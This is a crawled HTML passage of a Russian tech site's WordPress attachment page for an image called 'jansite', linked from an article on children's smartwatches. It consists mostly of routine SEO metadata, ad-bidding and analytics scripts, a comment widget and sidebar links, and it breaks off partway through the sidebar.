

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/luchshie-detskie-smart-chasy-s-aliehkspress/jansite/
body_size: 45753
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>jansite - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2020/02/jansite.jpeg" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="jansite - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2020/02/jansite.jpeg" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2020/02/jansite.jpeg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2020/02/jansite.jpeg#webpage","url":"https://faqpc.ru/wp-content/uploads/2020/02/jansite.jpeg","name":"jansite - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2020-02-06T13:00:10+00:00","dateModified":"2020-02-06T13:00:10+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2020/02/jansite.jpeg#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2020/02/jansite.jpeg"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2020/02/jansite.jpeg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0434\u0435\u0442\u0441\u043a\u0438\u0435 \u0441\u043c\u0430\u0440\u0442-\u0447\u0430\u0441\u044b \u0441 \u0410\u043b\u0438\u044d\u043a\u0441\u043f\u0440\u0435\u0441\u0441 \u0432 2021 \u2013 2022 \u0433\u043e\u0434\u0443","item":"https://faqpc.ru/luchshie-detskie-smart-chasy-s-aliehkspress/"},{"@type":"ListItem","position":3,"name":"jansite"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;jansite&raquo;" href="https://faqpc.ru/luchshie-detskie-smart-chasy-s-aliehkspress/jansite/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/5892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=5892' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fluchshie-detskie-smart-chasy-s-aliehkspress%2Fjansite%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fluchshie-detskie-smart-chasy-s-aliehkspress%2Fjansite%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/bez-rubriki/">Без рубрики</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/luchshie-detskie-smart-chasy-s-aliehkspress/">Лучшие детские смарт-часы с Алиэкспресс в 2021 – 2022 году</a></span> &raquo; <span class="current">jansite</span></div><!-- .breadcrumbs -->		
				<h1>jansite</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2020/02/jansite.jpeg'><img width="300" height="300" src="https://faqpc.ru/wp-content/uploads/2020/02/jansite-300x300.jpeg" class="attachment-medium size-medium colorbox-5892 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2020/02/jansite-300x300.jpeg 300w, https://faqpc.ru/wp-content/uploads/2020/02/jansite-480x480.jpeg 480w, https://faqpc.ru/wp-content/uploads/2020/02/jansite-150x150.jpeg 150w, https://faqpc.ru/wp-content/uploads/2020/02/jansite-768x768.jpeg 768w, https://faqpc.ru/wp-content/uploads/2020/02/jansite-144x144.jpeg 144w, https://faqpc.ru/wp-content/uploads/2020/02/jansite.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">90</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c5892',
        id: '30634',
        channel: '5892'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
